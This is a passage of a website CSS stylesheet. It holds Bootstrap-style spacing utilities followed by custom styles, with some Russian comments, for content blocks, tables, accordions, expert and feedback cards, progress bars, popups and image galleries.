margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.mr-xxl-0{margin-right:0!important}.mr-xxl-1{margin-right:.25rem!important}.mr-xxl-2{margin-right:.5rem!important}.mr-xxl-3{margin-right:1rem!important}.mr-xxl-4{margin-right:1.5rem!important}.mr-xxl-5{margin-right:3rem!important}.mr-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ml-xxl-0{margin-left:0!important}.ml-xxl-1{margin-left:.25rem!important}.ml-xxl-2{margin-left:.5rem!important}.ml-xxl-3{margin-left:1rem!important}.ml-xxl-4{margin-left:1.5rem!important}.ml-xxl-5{margin-left:3rem!important}.ml-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pr-xxl-0{padding-right:0!important}.pr-xxl-1{padding-right:.25rem!important}.pr-xxl-2{padding-right:.5rem!important}.pr-xxl-3{padding-right:1rem!important}.pr-xxl-4{padding-right:1.5rem!important}.pr-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.pl-xxl-0{padding-left:0!important}.pl-xxl-1{padding-left:.25rem!important}.pl-xxl-2{padding-left:.5rem!important}.pl-xxl-3{padding-left:1rem!important}.pl-xxl-4{padding-left:1.5rem!important}.pl-xxl-5{padding-left:3rem!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}


/*
  Блоки внимания
*/

.toto_attention_block{
  display: flex;
  padding: 20px 10px;
  background: #faf9fb;
  margin: 20px 0px;
  border-radius: 10px;
  align-items: center;
}

.toto_attention_block .toto_attention_block_imgBox{
  height: 50px;
  width: 50px;
  object-fit: cover;
  margin: 0px 20px 0px 10px;
}

.toto_attention_block .toto_attention_block_imgBox img{
  width: 100%;
}

.toto_attention_block .toto_attention_block_text{
  width: fit-content;
  font-size: 16px;
  line-height: 150%;
}


/*
Основное оформление
*/

.kr-ui .kr-default-card-double-slider,
.kr-ui .kr-default-card-triple-slider{
margin-bottom: 20px;
margin-top: 20px;
}

.kr-ui  .kr-card-wide{
margin-bottom: 60px;
}

.kr-ui h1 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 36px;
line-height: 44px;
color: var(--color-title);
}

.kr-ui h2 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 26px;
line-height: 32px;
color: var(--color-title);
}

.kr-ui h3 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 22px;
line-height: 27px;
color: var(--color-title);
}

.kr-ui h4 {
margin-top: 40px;
margin-bottom: 20px;
font-weight: bold;
font-size: 18px;
line-height: 22px;
color: var(--color-title);
}

.kr-ui p {
font-weight: normal;
font-size: 16px;
line-height: 150%;
color: var(--color-text);
margin: 20px 0px;
}

.kr-ui a {
  color: var(--color-ui-link);
  text-decoration: underline;
  font-weight: 600;
}

.kr-ui a:hover {
  color: var(--color-ui-link-hover);
  text-decoration: none;
}

.kr-ui a.kr-card-wide,
.kr-ui a.kr-default-card {
  text-decoration: none;
}

.kr-ui blockquote {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
padding: 30px 75px 30px 80px;
background: var(--color-table-bg-odd);
border-radius: 10px;
font-size: 16px;
line-height: 150%;
color: var(--color-text);
}

.kr-ui blockquote p{
margin: 0px;
padding: 0px;
}

.kr-ui blockquote:before,
.kr-ui blockquote:after {
position: absolute;
display: block;
width: 25px;
height: 18px;
background: url(../img/quote.svg) center/contain no-repeat;
content: "";
}

.kr-ui blockquote:before {
top: 30px;
left: 30px;
}

.kr-ui blockquote:after {
right: 30px;
bottom: 72px;
transform: rotate(180deg);
}

.kr-ui-table {
margin-top: 40px;
}

.kr-ui-table table {
border-collapse: collapse;
width: 100%;
/*border-radius: 10px 10px 0 0;
overflow: hidden;*/
}

.kr-ui-table td {
  position: relative;
  padding: 8px 20px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-table tr:nth-child(odd) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-table .kr-ui-table-title td {
  background: var(--color-table-bg-top)!important;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  padding: 21px 20px 17px;
}

.kr-ui-table .kr-ui-table-title td:first-child {
  border-radius: 10px 0 0 0;
}

.kr-ui-table .kr-ui-table-title td:last-child {
  border-radius: 0 10px 0 0;
}

.kr-ui-table .kr-ui-table-title:not(:first-child) td {
  border-radius: 0!important;
}

.kr-ui-table td:not(:first-child):before {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  background: var(--color-3);
  left: 0;
  top: 0;
  opacity: 0.3;
}

.kr-ui-table .kr-ui-table-title td:before {
  height: calc(100% - 8px);
  top: 4px;
  opacity: 1;
}

.kr-ui-table tr:last-child td::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 1px;
  background: var(--color-3);
  left: 0;
  bottom: 0;
  opacity: 0.3;
}

.kr-ui ul,
.kr-ui ol {
  display: block;
  margin-top: 20px;
  margin-bottom: 20px;
}

.kr-ui li {
  position: relative;
  display: block;
  padding-left: 30px;
  font-size: 16px;
  line-height: 150%;
  list-style: none;
  color: var(--color-text);
}

.kr-ui ul li:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  background-color: var(--color-3);
  border-radius: 50%;
}

.kr-ui li + li {
  margin-top: 13px;
}

.kr-ui ol {
  counter-reset: liCounter;
}

.kr-ui ol li:before {
  position: absolute;
  top: 0;
  left: 0;
  counter-increment: liCounter;
  content: counter(liCounter);
  display: block;
  color: var(--color-3);
  font-weight: 500;
}

ul.kr-ui-plus li:before,
ul.kr-ui-minus li:before,
ul.kr-ui-check li:before {
  position: absolute;
  top: 3px;
  left: 0;
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  background-color: unset;
}

.kr-ui-plus li:before {
  background: url(../img/plus.svg) center/contain no-repeat;
}

.kr-ui-minus li:before {
  background: url(../img/minus.svg) center/contain no-repeat;
}

.kr-ui-check li:before {
  background: url(../img/check.svg) center/contain no-repeat;
}

.kr-ui li + li {
  margin-top: 13px;
}

.kr-ui-details {
  margin-top: 40px;
}

.kr-ui-details + .kr-ui-details {
  margin-top: 20px;
}

.kr-ui-details details {
  position: relative;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-details details:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: var(--color-3);
  opacity: 0.1;
  border-radius: 10px;
}

.kr-ui-details summary {
  position: relative;
  padding: 15px 70px 15px 20px;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  list-style: none;
  color: var(--color-title);
  cursor: pointer;
}

.kr-ui-details span {
  position: relative;
  display: block;
}

.kr-ui-details-arrow {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 20px;
  width: 30px;
  height: 30px;
  background: var(--color-2);
  border-radius: 50%;
  transition: transform 0.3s ease;
}

.kr-ui-details svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
}

.kr-ui-details details[open] .kr-ui-details-arrow {
  transform: rotate(180deg) translateY(50%);
}

.kr-ui-details summary:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  background-color: var(--color-3);
  opacity: 0.3;
  transition: opacity 0.3s ease;
  border-radius: 10px;
}

.kr-ui-details summary:hover:before {
  opacity: 0.6;
}

.kr-ui-details summary::-webkit-details-marker {
  display: none
}

.kr-ui-details details > span {
  padding: 30px 20px;
}

.kr-ui-link {
  margin-top: 20px;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  padding: 8px;
  padding-right: 108px;
}

a.kr-ui-link{
  text-decoration: none;
  background: #FFF;
}

.kr-ui-link > * {
  position: relative;
}

.kr-ui-link::before {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.2;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-link-img {
  width: 99px;
  height: 86px;
  display: block;
  object-fit: cover;
  margin-right: 17px;
}

.kr-ui-link-text {
  color: var(--color-text);
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  flex: 1;
  -webkit-flex: 1;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.kr-ui-link-stars {
  position: absolute;
  top: 13px;
  right: 15px;
  display: inline-block;
}

.kr-ui-link-arrow {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  bottom: 15px;
  right: 15px;
  width: 30px;
  height: 30px;
  background: var(--color-2);
  border-radius: 50%;
  transform: rotate(-90deg);
}

.kr-ui-link-arrow svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
}

.kr-ui-expert {
  position: relative;
  padding: 20px;
  padding-bottom: 35px;
  margin-top: 20px;
}

.kr-ui-expert > * {
  position: relative;
}

.kr-ui-expert:before {
  width: 100%;
  height: 100%;
  background: var(--gradient-2);
  opacity: 0.1;
  border-radius: 10px;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-expert-img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 110px;
  height: 110px;
  border-radius: 50%;
  object-fit: cover;
}

.kr-ui-expert-head {
  min-height: 110px;
  padding-left: 126px;
}

.kr-ui-expert-tag {
  padding: 6px 20px 5px;
  background: var(--gradient-1);
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: var(--desctop-nav-link);
  display: inline-block;
  border-radius: 42px;
}

.kr-ui-expert-name {
  margin-top: 10px;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: var(--color-text);
}

.kr-ui-expert-advanced {
  font-weight: normal;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-top: 5px;
}

.kr-ui-expert-social-box {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: absolute;
  right: 0;
  top: 4px;
}

.kr-ui-expert-social-link {
  display: block;
}

.kr-ui-expert-social-link:not(:last-child) {
  margin-right: 10px;
}

.kr-ui-expert-social-link svg {
  width: 25px;
  height: 25px;
  fill: var(--color-3);
}

.kr-ui-expert-text {
  margin-top: 20px;
  padding-top: 21px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-expert-text::before {
  width: 100%;
  height: 1px;
  background: var(--color-1);
  opacity: 0.1;
  display: block;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-feedback {
  margin-top: 40px;
  margin-bottom: 40px;
  padding-left: 80px;
  position: relative;
}

.kr-ui-feedback-img {
  position: absolute;
  width: 60px;
  height: 60px;
  display: block;
  object-fit: cover;
  left: 0;
  top: 0;
  border-radius: 50%;
}

.kr-ui-feedback-text {
  position: relative;
  padding: 15px 20px 15px 25px;
  margin-bottom: 10px;
}

.kr-ui-feedback-text::before {
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  content: "";
  background: var(--color-3);
  opacity: 0.1;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.kr-ui-feedback-text svg {
  position: absolute;
  top: 10px;
  left: -10px;
  width: 10px;
  height: 12px;
  fill: var(--color-1);
  opacity: 0.1;
}

.kr-ui-feedback-text > span {
  position: relative;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-feedback-info {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-feedback-name {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  color: var(--color-text);
  margin-right: 10px;
}

.kr-ui-feedback-advanced {
  font-weight: 300;
  font-size: 14px;
  line-height: 20px;
  color: var(--color-text);
  margin-right: 10px;
  flex: 1;
  -webkit-flex: 1;
}

.kr-ui-feedback-social-box {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-feedback-social-link {
  display: block;
}

.kr-ui-feedback-social-link:not(:last-child) {
  margin-right: 10px;
}

.kr-ui-feedback-social-link svg {
  width: 20px;
  height: 20px;
  fill: var(--color-3);
}

/* PROGRESS-BAR */

.kr-ui-progress-box {
  display: -webkit-flex;
  display: flex;
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-progress-pie {
  width: 80px;
  height: 80px;
  margin-right: 30px;
  position: relative;
}

.kr-ui-progress-pie-bg {
  width: 80px;
  height: 80px;
  position: absolute;
  left: 0;
  top: 0;
  background: #E0E0E0;
  border-radius: 50%;
}

.kr-ui-progress-pie-text {
  width: 72px;
  height: 72px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  background: #FFF;
}

.kr-ui-progress-bar-main {
  -webkit-flex: 1;
  flex: 1;
  display: table;
}

.kr-ui-progress-bar-main-inner {
  /*display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;*/
  display: table-row;
}

.kr-ui-progress-bar-main-inner + .kr-ui-progress-bar-main-inner {
  margin-top: 4px;
}

.kr-ui-progress-bar-text {
  padding-right: 20px;
  width: 130px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
  display: table-cell;
  white-space: nowrap;
}

.kr-ui-progress-bar-string-box {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.kr-ui-progress-bar-string-box-empty {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: var(--color-1);
  border-radius: 19px;
  opacity: 0.1;
  height: 10px;
}

.kr-ui-progress-bar-string-box-full {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  height: 100%;
  border-radius: 19px;
  height: 10px;
}

.kr-ui-progress-bar-count {
  padding-left: 46px;
  width: 26px;
  text-align: right;
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
  display: table-cell;
  vertical-align: middle;
}

/* TABLE */
.kr-ui-list-table {
  border-collapse: collapse;
  width: 100%;
  margin-top: 20px;
  margin-bottom: 20px;
}

.kr-ui-list-table td {
  padding-top: 5px;
  padding-bottom: 5px;
  font-weight: normal;
  vertical-align: middle;
  font-size: 14px;
  line-height: 150%;
  min-height: 50px;
  color: var(--color-text);
}

.kr-ui-list-table td:first-child {
  border-radius: 10px 0 0 10px;
}

.kr-ui-list-table td:last-child {
  border-radius: 0 10px 10px 0;
}

.kr-ui-list-table .kr-opened td:first-child {
  border-radius: 10px 0 0 0;
}

.kr-ui-list-table .kr-opened td:last-child {
  border-radius: 0 10px 0 0;
}

.kr-ui-list-table-details tr:nth-child(4n + 1) td,
.kr-ui-list-table-details tr:nth-child(4n) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-list-table-default tr:nth-child(odd) td {
  background: var(--color-table-bg-odd);
}

.kr-ui-list-table .kr-ui-table-title td {
  background: var(--color-table-bg-top)!important;
  padding-top: 12px;
  padding-bottom: 12px;
}

.kr-ui-list-table .kr-ui-table-title td:first-child {
  border-radius: 10px 0 0 10px;
}

.kr-ui-list-table .kr-ui-table-title td:last-child {
  border-radius: 0 10px 10px 0;
}

.kr-ui-list-table td:last-child {
  padding-right: 10px;
}

.kr-ui-list-table-rate-title {
  padding-left: 20px;
}

.kr-ui-list-table-number {
  font-weight: bold;
  padding-left: 20px;
  padding-right: 22px;
  font-size: 18px;
  line-height: 150%;
}

.kr-ui-list-table-title {
  width: 100%;
}

.kr-ui-list-table-title-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-list-table-title-inner img {
  display: block;
  margin-right: 10px;
  width: 40px;
  height: 40px;
  object-fit: cover;
  border-radius: 7px;
}

.kr-ui-list-table-row-star {
  margin-left: 10px;
  width: 16px;
  height: 14px;
}

.kr-ui-list-table-count-black {
  padding-left: 10px;
  padding-right: 5px;
  font-weight: bold;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-list-table-count-grey {
  padding-right: 20px;
  white-space: nowrap;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-text);
  opacity: 0.3;
}

.kr-ui-list-table-btn {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: relative;
  padding: 0px;
  background: transparent;
  border-radius: 7px;
  height: 34px;
  border: none;
  text-align: center;
  cursor: pointer;
}

a.kr-ui-list-table-btn {
  text-decoration: none;
}

.kr-ui-list-table-btn:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 7px;
  background-color: var(--color-3);
  opacity: 0.3;
}

.kr-ui-list-table-btn-text {
  position: relative;
  padding: 0 20px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
}

.kr-ui-list-table-btn-arrow {
  display: none;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  width: 30px;
  height: 30px;
}

.kr-ui-list-table-btn-arrow svg {
  width: 12px;
  height: 6px;
  fill: var(--color-1);
  transition: transform 0.3s ease;
}

.kr-opened .kr-ui-list-table-btn-arrow svg {
  transform: rotate(180deg);
}

.kr-ui-list-table-info.kr-hidden {
  display: none;
}

.kr-ui-list-table-info td {
  padding: 10px 20px;
  font-size: 16px;
  line-height: 150%;
  border-radius: 0 0 10px 10px!important;
}

.kr-ui-list-table-info-top {
  display: -webkit-flex;
  display: flex;
  padding-bottom: 10px;
  font-weight: 500;
}

.kr-ui-list-table-info-top img {
  margin-right: 12px;
  width: 150px;
  height: 100px;
  object-fit: cover;
  border-radius: 7px;
}

.kr-ui-list-table-info-top > span {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-list-table-popup {
  display: none;
}

.kr-ui-list-anchor-item {
  position: relative;
  padding: 20px;
  border-radius: 10px;
  margin-top: 40px;
}

.kr-ui-list-anchor-item > * {
  position: relative;
}

.kr-ui-list-anchor-item + .kr-ui-list-anchor-item {
  margin-top: 40px;
}

.kr-ui-list-anchor-item:nth-child(even):before {
  position:absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  background-color: var(--color-table-bg-odd);
  /*background-color: var(--color-3);
  opacity: 0.1;*/
}

.kr-ui-list-anchor-item-topline {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  margin-bottom: 20px;
}

.kr-ui-list-anchor-item-topline-img {
  display: block;
  margin-right: 10px;
  width: 150px;
  border-radius: 7px;
}

.kr-ui-list-anchor-item-topline-main {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-list-anchor-item-topline-main-top {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-bottom: 10px;
}

.kr-ui-list-anchor-item-topline-main-top-count {
  margin-right: 10px;
  width: 30px;
  height: 30px;
  text-align: center;
  font-weight: bold;
  font-size: 14px;
  line-height: 30px;
  border-radius: 50%;
  color: var(--color-4);
  background-color: var(--color-3);
}

.kr-ui-list-anchor-item-topline-main-top-title {
  -webkit-flex: 1;
  flex: 1;
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 5px 15px;
}

.kr-ui-list-anchor-item-topline-main-expert:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 17px;
  background-color: var(--color-3);
  opacity: 0.1;
}

.kr-ui-list-anchor-item-topline-main-expert-text {
  margin-right: 10px;
  font-size: 14px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert-star {
  width: 16px;
  height: 14px;
}

.kr-ui-list-anchor-item-topline-main-expert-count-black {
  padding-left: 10px;
  padding-right: 5px;
  font-weight: bold;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-topline-main-expert-count-grey {
  white-space: nowrap;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-text);
  opacity: 0.3;
}

.kr-ui-list-anchor-item-topline-main-text {
  font-weight: 500;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-list-anchor-item-text {
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-table-title_toto_row{
  text-align: center;
  font-weight: bold;
}

.kr-ui-table-title_toto_row > td{
  font-size: 16px;

  font-weight: bold;

}

.kr-ui-table-title_toto_row > td > div{
  margin: 10px 0px;
  background: var(--color-3);
  color: var(--color-4);
  border-radius:10px !important;
  padding: 10px 10px;
}

.kr-ui-list-table-details tr.kr-ui-table-title_toto_row:nth-child(4n + 1) td, .kr-ui-list-table-details tr.kr-ui-table-title_toto_row:nth-child(4n) td{
  background: none;
}

.fancybox-bg {
  background: transparent;
}

body .fancybox-container.fancybox-is-open {
  background-color: rgba(45, 45, 45, 0.3);
  backdrop-filter: blur(5px);
}

.kr-ui-popup {
  padding: 20px 10px 30px 20px;
  border-radius: 10px;
  position: relative;
  /*overflow: hidden;*/
  overflow: visible;
  max-height: 90vh;
  width: 921px;
  max-width: calc(100vw - 40px);
}

.kr-ui-popup ::-webkit-scrollbar {
  width: 2px;
  height: 2px;
}

.kr-ui-popup ::-webkit-scrollbar-thumb {
  background: var(--color-3);
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

.kr-ui-popup ::-webkit-scrollbar-track {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #EAEAEA;
}

.kr-ui-popup.fancybox-content {
  display: -webkit-inline-flex!important;
  display: inline-flex!important;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.kr-ui-popup-content {
  overflow: auto;
  /*height: 100%;*/
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-popup-close {
  width: 25px;
  height: 25px;
  display: block;
  position: absolute;
  top: 0;
  right: -35px;
  cursor: pointer;
}

.kr-ui-popup-close svg {
  width: 25px;
  height: 25px;
  fill: var(--color-4);
}

.kr-ui-popup-close-mobile {
  display: none;
}

.kr-ui-popup-content .kr-ui-list-anchor-item {
  padding: 0;
  margin: 0;
  padding-right: 8px;
}

.sidebar_themeItem{
  margin-bottom: 40px;
}

.toto_paddinglr10{
  padding-right: 10px;
  padding-left: 10px;
}

/* Gallery */
.kr-ui-gallery-box {
  margin: 40px 0px;
  border: 3px solid var(--color-table-bg-odd);
  border-radius: 10px;
}

.kr-ui-gallery-title {
  font-weight: bold;
  text-align: center;
  padding: 15px 20px;
  background-color: var(--color-table-bg-odd);
  font-size: 14px;
  border-radius: 0px 0px 10px 10px;
  color: var(--color-text);
}

.kr-ui-gallery-title-top {
  border-radius: 10px 10px 0 0;
}

.kr-ui-gallery-title-bottom {
  border-radius: 0 0 10px 10px;
}

.kr-ui-gallery-list-simple {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-link {
  display: block;
}

.kr-ui-gallery-list-simple-link-img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.kr-ui-gallery-list-simple-slider {
  overflow: visible;
}

.kr-ui-gallery-list-simple-slider-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-slider-link {
  height: unset;
}

.kr-ui-gallery-list-simple-text {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: stretch;
  align-items: stretch;
}

.kr-ui-gallery-list-simple-text-link-outer {
  padding: 10px;
}

.kr-ui-gallery-list-simple-text-link {
  display: block;
  text-decoration: none;
}

.kr-ui-gallery-list-simple-text-link-img {
  display: block;
  width: 100%;
  /*height: 200px;*/
  object-fit: cover;
}

.kr-ui-gallery-list-simple-text-link-text {
  padding: 10px 10px;
  font-size: 14px;
  text-align: center;
  color: var(--color-text);
}

/* Gallery-slider */
.kr-ui-gallery-list-slider-item {
  width: 250px;
}

.kr-ui-gallery-list-slider-item a {
  display: block;
}

.kr-ui-gallery-list-slider-item img {
  height: 300px;
  width: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-gallery-list-slider-text {
  text-align: center;
  padding: 10px;
  font-size: 14px;
}

.kr-ui-gallery-list-slider .swiper-button-next,
.kr-ui-gallery-list-slider .swiper-button-prev {
  background: var(--color-4);
  width: 30px;
  height: 30px;
  border-radius: 30px;
}

.kr-ui-gallery-list-slider .swiper-button-next:after,
.kr-ui-gallery-list-slider .swiper-button-prev:after {
  font-size: 10px;
  color: var(--color-3);
}

.kr-ui-gallery-list-double-slider-thumb-box {
  height: 600px;
}

.kr-ui-gallery-list-double-slider {
  height: 80%;
  width: 100%;
}

.kr-ui-gallery-list-double-slider-item {
  height: 100%;
}

.kr-ui-gallery-list-double-slider-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-gallery-list-double-slider-thumb {
  height: 20%;
  width: 100%;
  padding: 10px 0;
}

.kr-ui-gallery-list-double-slider-thumb-item {
  height: 100%;
}

.kr-ui-gallery-list-double-slider-thumb .swiper-slide {
  opacity: 0.4;
}

.kr-ui-gallery-list-double-slider-thumb .swiper-slide-thumb-active {
  opacity: 1;
}

.kr-ui-gallery-list-double-slider-thumb-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

/* Gallery hidden */
.kr-ui-gallery-hidden-box {
  margin: 20px -2px;
}

.kr-ui-gallery-hidden-box-horisontal {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

